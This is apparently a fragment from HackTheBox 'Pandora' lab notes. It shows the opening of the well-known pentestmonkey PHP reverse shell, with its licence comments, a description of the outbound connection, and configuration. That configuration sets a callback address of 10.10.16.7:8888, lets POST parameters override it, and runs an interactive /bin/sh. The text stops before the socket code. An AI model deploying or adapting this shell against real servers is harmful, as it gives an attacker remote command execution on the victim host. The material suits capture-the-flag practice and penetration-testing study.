 打开(O)
php-reverse-shell.php
~/桌面/HTB/Pandora
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip   = isset($_POST['ip']) ? $_POST['ip']   : '10.10.16.7';
//$ip = '10.2.2.1';  // CHANGE THIS
//$port = 8888;       // CHANGE THIS
$port  = isset($_POST['port']) ? $_POST['port']   : '8888';
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//